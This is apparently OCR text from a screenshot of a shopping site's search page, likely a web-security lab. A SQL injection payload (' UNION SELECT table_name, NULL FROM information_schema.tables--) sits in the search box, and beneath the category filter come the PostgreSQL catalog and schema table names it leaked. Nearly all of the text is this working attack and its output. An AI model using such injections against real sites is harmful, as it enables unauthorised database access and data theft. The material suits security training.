 WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints